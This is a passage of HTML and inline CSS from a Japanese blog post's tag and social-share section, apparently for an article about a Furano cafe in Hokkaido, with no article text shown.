<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_63 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_63 a{margin-right:8px;padding:4px 8px;border:1px solid #eeeeee;color:#111;background-color:#eeeeee;font-family:Montserrat!important;font-size:13px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.8px!important}.tdi_63 a:hover{color:#ffffff;background-color:#000000;border-color:#000000}@media (min-width:1019px) and (max-width:1140px){.tdi_63 a{padding:3px 6px}.tdi_63 a{border:1px solid #eeeeee;font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63 a{padding:3px 6px}.tdi_63 a{border:1px solid #eeeeee;font-size:11px!important}}@media (max-width:767px){.tdi_63 a{padding:3px 6px}.tdi_63 a{border:1px solid #eeeeee;font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><a href="https://hokkaidosan.me/tag/cafe/">CAFE</a></li><li><a href="https://hokkaidosan.me/tag/hokkaido/">HOKKAIDO</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_64  td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_64" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_64 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_64" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">シェア</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%83%89%E3%82%A2%E9%96%8B%E3%81%91%E3%81%A6%E6%AC%A1%E3%81%AE%E8%A8%AA%E5%95%8F%E6%80%9D%E3%81%86%E3%82%AB%E3%83%95%E3%82%A7%2F%E5%B1%B1%E3%81%AE%E5%88%86%E5%AE%A4&url=https%3A%2F%2Fhokkaidosan.me%2F20230717%2Ffurano-yamanobunshitu%2F&via=%E5%8C%97%E6%B5%B7%E9%81%93%E3%81%95%E3%82%93%E3%81%A8%E3%82%8F%E3%81%9F%E3%81%97" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhokkaidosan.me%2F20230717%2Ffurano-yamanobunshitu%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://hokkaidosan.me/20230717/furano-yamanobunshitu/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_64" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_66{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_67 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_67" >
<style>.tdi_67{margin-bottom:-5px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_68 .tdm-title{color:#666666}.tdi_68 .tdm-title{font-family:Montserrat!important;font-size:22px!important;font-weight:700!important;text-transform:none!important}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .tdm-title{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .tdm-title{font-size:18px!important}}@media (max-width:767px){.tdi_68 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_68 "><h3 class="tdm-title tdm-title-xsm">Share this article</h3></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_69  td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_69" >
